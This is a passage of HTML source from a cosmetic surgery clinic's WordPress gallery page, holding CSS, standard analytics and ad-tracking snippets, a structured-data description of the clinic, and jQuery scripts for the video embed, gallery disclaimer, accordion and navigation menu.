!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exsite_styles-css' href='https://www.visageclinic.com/wp-content/themes/visage/public/css/main.css?ver=1683732472' type='text/css' media='all' />
<link rel='stylesheet' id='slick_styles-css' href='https://www.visageclinic.com/wp-content/themes/visage/public/css/slick.css?ver=1683732472' type='text/css' media='all' />
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1769250551" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/www.visageclinic.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/vendor/modernizr-2.6.2.min.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1239156238265062"],"eventID":"41e61b1f-0f78-4835-a6d0-a15e2da2745f","params":{"page_title":"Case #77","post_type":"project-gallery","post_id":4970,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.visageclinic.com\/project-gallery\/case-77\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1239156238265062"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["GTM-WNHNJM2B"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"GTM-WNHNJM2B":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"GTM-WNHNJM2B":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"gtm":{"trackingIds":["GTM-WNHNJM2B"],"gtm_dataLayer_name":"dataLayer","gtm_container_domain":"www.googletagmanager.com","gtm_container_identifier":"gtm","gtm_auth":"","gtm_preview":"","gtm_just_data_layer":false,"check_list":"disabled","check_list_contain":[],"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/www.visageclinic.com","ajaxUrl":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","ajax_event":"2758db7ffe","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769306591"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KV5G6K2J&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["www.visageclinic.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KV5G6K2J", {"googlesitekit_post_type":"project-gallery"});
gtag("config", "AW-171226136931");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.visageclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.visageclinic.com/wp-json/wp/v2/project-gallery/4970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.visageclinic.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.visageclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.visageclinic.com%2Fproject-gallery%2Fcase-77%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.visageclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.visageclinic.com%2Fproject-gallery%2Fcase-77%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="7GBpYzosAILYLsMnE3g32BE2uBzf8foDvMi7308BxxY" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4073389339393027');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4073389339393027&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>const style = document.createElement('style');
style.textContent = `
    .hp-services {
        display: flex;
        flex-direction: column;
        gap: 20px;
        margin: 20px;
    }
    .hp-services__slider {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;
        justify-content: center;
    }
    .hp-services__slide {
        background-color: #f9f9f9;
        border: 1px solid #ddd;
        border-radius: 8px;
        padding: 10px;
        width: calc(20% - 20px); /* Ajusta para caber 5 itens por linha */
        text-align: center;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    }
    .hp-services__slide img {
        max-width: 100%;
        height: auto;
        border-radius: 8px;
        margin-bottom: 10px;
    }
    .hp-services__slide h3 {
        font-size: 18px;
        color: #333;
        margin: 10px 0;
    }
    .hp-services__slide a.cta {
        display: inline-block;
        background-color: #007BFF;
        color: #fff;
        text-decoration: none;
        padding: 8px 16px;
        border-radius: 4px;
        transition: background-color 0.3s;
    }
    .hp-services__slide a.cta:hover {
        background-color: #0056b3;
    }
    .hp-services__slide.no-mob {
        display: none;
    }
    @media (max-width: 800px) {
        .hp-services__slide {
            width: calc(50% - 20px); /* Ajusta para 2 itens por linha em telas menores */
        }
    }
`;
document.head.appendChild(style);</script><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script>function getYouTubeIdFromUrl(url) {
    var videoId = '';
    // Expressão regular para extrair o ID de vários formatos de URL do YouTube
    var regex = /(?:youtube(?:-nocookie)?\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})/;
    var match = url.match(regex);
    if (match && match[1]) {
        videoId = match[1];
    }
    return videoId;
}

jQuery(document).ready(function($) {
    var videoContainer = $('.services-single__video .inner'); // Onde o link <a> está
    if (videoContainer.length) {
        var videoLink = videoContainer.find('a');
        if (videoLink.length) {
            var originalUrl = videoLink.attr('href'); // Pega o URL do atributo href

            // Verifica se o originalUrl é, de fato, o link que você mencionou que funciona
            console.log('URL original do link na página:', originalUrl); 

            var videoId = getYouTubeIdFromUrl(originalUrl); // Tenta extrair o ID

            if (videoId && videoId.length === 11) { // IDs do YouTube têm 11 caracteres
                var embedUrl = 'https://www.youtube.com/embed/' + videoId;
                var iframeHtml = '<iframe width="560" height="315" src="' + embedUrl + '" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>';
                
                videoContainer.html(iframeHtml); // Substitui o link pelo iframe
                console.log('Vídeo incorporado com ID:', videoId);
            } else {
                console.error('Não foi possível extrair um ID de vídeo válido do URL:', originalUrl, '- ID Extraído:', videoId);
                videoContainer.html('<p>Erro: O link do vídeo não parece ser um URL válido do YouTube para extrair um ID. Verifique o link no painel ou no código HTML.</p><p>Link encontrado: <a href="' + originalUrl + '">' + originalUrl + '</a></p>');
            }
        } else {
             console.log('Nenhum link <a> encontrado dentro de .services-single__video .inner');
        }
    } else {
        console.log('Container .services-single__video .inner não encontrado.');
    }
});</script><script>jQuery(document).ready(function($) {

    // ---- INÍCIO DO SCRIPT DA GALERIA E DISCLAIMER ----
    var $seeImagesButton = $('.services-single__gallery__disclaimer .hide-disclaimer');
    var $disclaimerContainer = $('.services-single__gallery__disclaimer');
    var $galleryWrapper = $('#services-gallery'); // Container principal da galeria

    // Verifica se os elementos essenciais da galeria existem
    if ($seeImagesButton.length && $disclaimerContainer.length) {
        $seeImagesButton.on('click', function(e) {
            e.preventDefault(); // Impede a ação padrão do botão (ex: seguir um link '#')

            // 1. Esconde o contêiner do disclaimer
            $disclaimerContainer.hide();
            console.log('Script da Galeria: Disclaimer escondido.');

            // 2. Mostra o contêiner da galeria principal e remove a classe 'has-disclaimer'
            if ($galleryWrapper.length) {
                $galleryWrapper.show(); // Garante que a galeria seja exibida
                console.log('Script da Galeria: Container da galeria (#services-gallery) mostrado.');

                if ($galleryWrapper.hasClass('has-disclaimer')) {
                    $galleryWrapper.removeClass('has-disclaimer');
                    console.log('Script da Galeria: Classe "has-disclaimer" removida de #services-gallery.');
                } else {
                    console.warn('Script da Galeria: #services-gallery não tinha a classe "has-disclaimer". Verifique os seletores ou se a classe está em outro elemento.');
                }
            } else {
                console.error('Script da Galeria: Container principal da galeria (ex: #services-gallery) não encontrado.');
            }
        });
    } else {
        // Log de erro se elementos cruciais não forem encontrados
        if (!$seeImagesButton.length) {
            console.error('Script da Galeria: Botão ".hide-disclaimer" não encontrado.');
        }
        if (!$disclaimerContainer.length) {
            console.error('Script da Galeria: Container do disclaimer ".services-single__gallery__disclaimer" não encontrado.');
        }
        // Adicionado: Verificar $galleryWrapper também na inicialização para consistência
        if (!$galleryWrapper.length) {
             console.warn('Script da Galeria: Container da galeria principal (#services-gallery) não foi encontrado inicialmente. O script pode não funcionar como esperado ao tentar mostrá-lo.');
        }
    }
    // ---- FIM DO SCRIPT DA GALERIA E DISCLAIMER ----


    // ---- INÍCIO DO SCRIPT DA SANFONA (ACCORDION) ----
    var $accordionTriggers = $(".meet-item-trigger");

    if ($accordionTriggers.length > 0) {
        $accordionTriggers.click(function () {
            var $thisTrigger = $(this); // O botão clicado
            // Encontra o '.hidden-content' que é o próximo irmão do elemento PAI do botão.
            // Certifique-se que sua estrutura HTML corresponde a isso:
            // <div> //     <button class="meet-item-trigger"></button>
            // </div>
            // <div class="hidden-content"></div>
            const hiddenContent = $thisTrigger.parent().next(".hidden-content");

            if (hiddenContent.length) {
                // Alterna a visibilidade do conteúdo oculto com animação
                hiddenContent.slideToggle();

                // Adiciona ou remove uma classe no botão para indicar visualmente se está expandido/ativo
                $thisTrigger.toggleClass("active");
                console.log('Script da Sanfona: Estado do item "' + $thisTrigger.text().trim() + '" alterado.');
            } else {
                console.warn('Script da Sanfona: ".hidden-content" não encontrado para o trigger:', $thisTrigger);
            }
        });
    } else {
        console.warn('Script da Sanfona: Nenhum elemento ".meet-item-trigger" encontrado na página.');
    }
    // ---- FIM DO SCRIPT DA SANFONA (ACCORDION) ----

});</script><script>jQuery(document).ready(function($) {
    // Escuta por um clique em qualquer item <li> dentro da lista de navegação
    $('.services-option-list ul li').on('click', function() {

        // 1. Pega o valor do atributo 'data-id' do item que foi clicado (ex: 0, 1, 2...)
        const id = $(this).data('id');

        // 2. Cria o ID do bloco de conteúdo que deve ser exibido (ex: #services-option-0)
        const targetContent = '#services-option-' + id;

        // 3. ATUALIZA A NAVEGAÇÃO
        //    Remove a classe 'active' de todos os itens da lista
        $('.services-option-list ul li').removeClass('active');
        //    Adiciona a classe 'active' apenas no item que foi clicado
        $(this).addClass('active');

        // 4. ATUALIZA O CONTEÚDO
        //    Esconde todos os blocos de conteúdo
        $('.services-option-wrap .services-option').removeClass('active');
        //    Mostra o bloco de conteúdo correspondente ao item clicado
        $(targetContent).addClass('active');
        
        // 5. ATUALIZA O TEXTO DO BOTÃO (para visualização mobile)
        const buttonText = $(this).text();
        $('#services-option-list-button span').text(buttonText);
    });
});</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "MedicalClinic",
  "name": "Visage Clinic, Dr. Marc DuPéré",
  "description": "Premiere plastic surgery clinic in Yorkville, Toronto, led by Dr. Marc DuPéré. Specializing in cosmetic procedures like breast augmentation, facelift, body contouring, and non-surgical treatments like Botox and dermal fillers.",
  "image": "https://www.visageclinic.com/wp-content/uploads/2025/01/Logo-Maison-Visage.png",
  "url": "https://www.visageclinic.com/",
  "telephone": "+1-416-929-9800",
  "faxNumber": "+1-416-368-3113",
  "medicalSpecialty": "PlasticSurgery",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "133 Hazelton Avenue",
    "addressLocality": "Toronto",
    "addressRegion": "ON",
    "postalCode": "M5R 0A6",
    "addressCountry": "CA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "43.673850",
    "longitude": "-79.395150"
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "08:00",
      "closes": "17:00"
    }
  ],
  "founder": {
    "@type": "Person",
    "name": "Dr. Marc DuPéré",
    "jobTitle": "Cosmetic Surgeon"
  },
  "availableService": [
    { "@type": "MedicalProcedure", "name": "Cosmetic surgery Toronto" },
    { "@type": "MedicalProcedure", "name": "Toronto liposuction" },
    { "@type": "MedicalProcedure", "name": "Botox clinic Toronto" },
    { "@type": "MedicalProcedure", "name": "Dermal fillers Toronto" },
    { "@type": "MedicalProcedure", "name": "Facelift Toronto" },
    { "@type": "MedicalProcedure", "name": "Non-surgical rhinoplasty Toronto" },
    { "@type": "MedicalProcedure", "name": "Breast augmentation Toronto" },
    { "@type": "MedicalProcedure", "name": "Skin rejuvenation Toronto" },
    { "@type": "MedicalProcedure", "name": "Body contouring Toronto" }
  ],
  "sameAs": [
    "https://www.youtube.com/DrMarcDuPereVisage",
    "https://www.instagram.com/VisageClinicDrDuPere/"
  ]
}
</script><script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<style>
    
    /* Ajustando a lupa para ficar antes do botão */
    .hostix-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 15px 50px;
    }

    .modal-search-novo-icon {
        background: none;
        border: none;
        cursor: pointer;
        font-size: 20px;
        color: white;
        margin-right: 20px;
        /* Dá um espaço antes do botão */
        position: relative;
        /* Remove o posicionamento absoluto */
    }

    /* Oculta o modal inicialmente */
    .modal-search-novo {
        display: none;
        /* Fica invisível até ser ativado */
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        /* Fundo escuro */
        justify-content: center;
        align-items: center;
        z-index: 9999;
    }

    /* Classe ativa para exibir o modal */
    .modal-search-novo.active {
        display: flex;
    }

    /* Caixa de busca */
    .search-modal__content {
        background: white;
        padding: 20px;
        border-radius: 10px;
        width: 90%;
        max-width: 500px;
        text-align: center;
        border: 2px solid black;
        /* Adiciona borda preta */
    }

    /* Input de busca */
    .search-modal__main input {
        width: 100%;
        padding: 10px;
        font-size: 18px;
        border: 1px solid #ccc;
        border-radius: 5px;
    }

    /* Botão de busca */
    .search-modal__main button {
        background: none;
        border: none;
        cursor: pointer;
        font-size: 20px;
    }

    .hostix-header {
        position: fixed;
        top: 10px;
        left: 0;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 15px 50px;
        background: transparent;
        transition: background 0.3s ease;
        z-index: 1000;
    }

    .hostix-header.scrolled {
        background: rgba(0, 0, 0, 0.8);
    }

    .hostix-logo {
        font-size: 24px;
        font-weight: bold;
        color: white;
    }

    .hostix-menu {
        display: flex;
        gap: 20px;
    }

    .hostix-menu a {
        text-decoration: none;
        color: white;
        font-size: 16px;
        transition: color 0.3s;
    }

    .hostix-menu a:hover {
        color: black;
    }

    .hostix-btn-action {
        padding: 10px 20px;
        background: #f1c40f00;
        color: white;
        border: 1px solid white;
        cursor: pointer;
        font-weight: 400;
        border-radius: 60px;
        transition: background 0.3s;
    }

    .hostix-btn-action:hover {
        background: #d13618;
    }

    /* Estilos para Mobile */
    .hostix-menu-toggle {
        display: none;
        flex-direction: column;
        cursor: pointer;
    }

    .hostix-menu-toggle div {
        width: 30px;
        height: 3px;
        background: white;
        margin: 5px 0;
    }

    span.dashicons.dashicons-search {
        font-size: 26px;
    }
    /* Ocultar os submenus */
.dropdown-menu {
    list-style: none;
  display: none;
  position: absolute; /* Para exibir como um menu suspenso */
  background-color: rgba(255, 255, 255, 0); /* Cor de fundo do menu */
  padding: 10px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); /* Sombra para destacar */
  z-index: 1000;
}

/* Estilo do dropdown */
.dropdown {
  position: relative; /* Para alinhar o submenu corretamente */
}

/* Exibir o submenu quando ativo */
.dropdown.active .dropdown-menu {
  display: block;
}


    @media (max-width: 768px) {
        .hostix-header {
            padding: 15px 20px;
        }
.hostix-menu a:hover {
        color: black;
    }
      .hostix-menu a {
            display: block;
            padding: 10px;
            text-align: right;
        }

        .hostix-menu-toggle {
            display: flex;
        }

        .hostix-btn-action {
            display: none;
        }
    }
   
@media (max-width: 768px) {
    .hostix-header {
        flex-wrap: wrap;
        gap: 10px;
        padding: 15px 20px;
    }

    .hostix-menu {
        display: none;
        flex-direction: column;
        width: 100%;
        position: absolute;
        top: 100%;
        left: 0;
        background: #d13618;
        padding: 15px;
        text-align: center;
        z-index: 1000;
    }

    .hostix-menu a {
        padding: 10px 0;
        color: white;
    }

    .dropdown-menu {
        position: static;
        background: transparent;
        box-shadow: none;
        padding: 0;
        margin-top: 10px;
    }

    .dropdown-menu li a {
        display: block;
        padding: 8px 10px;
        color: white;
        font-size: 14px;
    }

    .hostix-menu-toggle {
        display: flex;
        margin-left: auto;
    }

    .hostix-btn-action {
        order: 3;
        width: 100%;
        margin-top: 10px;
        display: block;
    }
	 /* Ajustando a lupa para ficar antes do botão */
    .hostix-header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 50px 40px;
    }

    .modal-search-novo-icon {
        order: 2;
        margin-left: 10px;
    }
	a.hostix-btn-action {
    display: none;
}
}
.hostix-menu.open {
    display: flex !important;
}
/* Desktop */
@media (min-width: 769px) {
  .hostix-header.scrolled .dropdown.active .dropdown-menu {
    background-color: rgba(0, 0, 0, 0.8) !important;
  }
}

/* Mobile */
@media (max-width: 768px) {
  .hostix-header.scrolled .dropdown.active .dropdown-menu {
    background-color: #d13618 !important;
  }
}


</style>
<header class="hostix-header">
    <div class="hostix-logo">
        <a href="https://www.visageclinic.com/">
            <img src="https://www.visageclinic.com/wp-content/uploads/2025/01/Logo-Maison-Visage.png" alt="Logo Maison Visage" height="90" width="90" />
        </a>
		
    </div>
	<div><!-- Ícone de Lupa -->
        <button class="modal-search-novo-icon">
            <span class="lupa"><img src="https://www.visageclinic.com/wp-content/uploads/2025/03/lupin.webp" /></span>
        </button></div>
    <nav class="hostix-menu">
        <a href="https://www.visageclinic.com/cosmetic-surgery/">Cosmetic Surgery</a>
        <div class="dropdown">
            <a href="#">Medical Spa</a>
            <ul class="dropdown-menu">
                <li><a href="https://www.visageclinic.com/service/medical-spa/">Medical Spa</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/other-treatments/menu-of-spa-services/">Services Menu</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-skin-resurfacing/">Laser Skin Resurfacing</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/laser-light-treatments-2/laser-light-treatments/">Laser & Light Treatments</a></li>
                <li><a href="https://www.visageclinic.com/service/medical-spa/other-treatments/skin-care-products/">Skin Care Products</a></li>
            </ul>
        </div>
        <div class="dropdown">
            <a href="#">About</a>
            <ul class="dropdown-menu">
                <li><a href="https://www.visageclinic.com/about/about/">About Us</a></li>
                <li><a href="https://www.visageclinic.com/about/dr-dupere/">Meet Dr. DuPéré</a></li>
                <li><a href="https://www.visageclinic.com/about/staff/">Meet Our Staff</a></li>
                <li><a href="https://www.visageclinic.com/about/testimonials/">Testimonials</a></li>
            </ul>
        </div>
        <a href="https://www.visageclinic.com/blog">Blog</a>
        <a href="https://www.visageclinic.com/gallery">Gallery</a>
        <a href="https://www.maisonvisageshop.com/">Shop</a>
      <!--Estava aqui -->
    </nav>
    <!-- Modal de Busca -->
    <div class="modal-search-novo">
        <div class="search-modal__content">
            <form class="search-modal__main" action="/">
                <input type="text" name="s" placeholder="Enter search term">
                <button type="submit">
                    <span class="lupa"><img src="https://www.visageclinic.com/wp-content/uploads/2025/03/lupinblack.webp" /></span>
                </button>
            </form>
        </div>
    </div>
    <a href="https://www.visageclinic.com/contact/" class="hostix-btn-action">Request a Consultation</a>
    <div class="hostix-menu-toggle">
        <div></div>
        <div></div>
        <div></div>
    </div>
</header>

<script>
$(document).ready(function () {
    // Verifica se está na home
    const isHome = window.location.pathname === '/' || window.location.pathname === '/index.html';

    // Se não for a home, já adiciona a classe scrolled no header
    if (!isHome) {
        $(".hostix-header").addClass("scrolled");
    }

    // Efeito sticky no scroll
    $(window).scroll(function () {
        $(".hostix-header").toggleClass("scrolled", $(this).scrollTop() > 50);
    });

    // Toggle menu responsivo com classe open
    $(".hostix-menu-toggle").click(function () {
        const menu = $(".hostix-menu");
        menu.toggleClass("open");
        if (menu.hasClass("open")) {
            menu.slideDown();
        } else {
            menu.slideUp();
        }
    });

    // Scroll suave para âncoras (se usar links com data-target)
    $(".hostix-scroll").click(function (event) {
        event.preventDefault();
        const target = $($(this).data("target"));
        if (target.length) {
            $("html, body").animate(
                { scrollTop: target.offset().top - 50 },
                800
            );
        }
    });

    // Modal de busca
    const searchIcons = document.querySelectorAll(".modal-search-novo-icon");
    const searchModal = document.querySelector(".modal-search-novo");
    const searchInput = document.querySelector(".search-modal__main input");

    searchIcons.forEach((icon) => {
        icon.addEventListener("click", () => {
            searchModal.classList.add("active");
            searchInput.focus();
        });
    });

    searchModal.addEventListener("click", (event) => {
        if (!event.target.closest(".search-modal__content")) {
            searchModal.classList.remove("active");
        }
    });

    document.addEventListener("keydown", (event) => {
        if (event.key === "Escape") {
            searchModal.classList.remove("active");
        }
    });

    // Dropdowns
    const dropdowns = document.querySelectorAll(".dropdown");

    dropdowns.forEach((dropdown) => {
        dropdown.addEventListener("click", function () {
            dropdowns.forEach((d) => {
                if (d !== dropdown) d.classList.remove("active");
            });
            this.classList.toggle("active");
        });
    });

    document.addEventListener("click", function (event) {
        if (!event.target.closest(".dropdown")) {
            dropdowns.forEach((dropdown) => dropdown.classList.remove("active"));
        }
    });
});

// Função para ajustar o background dos dropdowns
function ajustarBackgroundDropdown() {
    const isMobile = window.innerWidth <= 768;
    const isScrolled = $(window).scrollTop() > 50;
    const isMenuOpen = $(".hostix-menu").hasClass("open");

    $(".dropdown").each(function () {
        const dropdownMenu = $(this).find(".dropdown-menu");
        if ($(this).hasClass("active")) {
            if (isMobile && isMenuOpen) {
                dropdownMenu.css("background-color", "#d13618");
            } else if (isScrolled) {
                dropdownMenu.css("background-color", "rgba(0, 0, 0, 0.8)");
            } else {
                dropdownMenu.css("background-color", "transparent");
            }
        } else {
            dropdownMenu.css("background-color", "transparent");
        }
    });
}

// Aplica ao abrir o menu
$(".hostix-menu-toggle").click(function () {
    setTimeout(ajustarBackgroundDropdown, 100); // pequeno delay para garantir toggle
});

// Aplica ao scroll ou resize
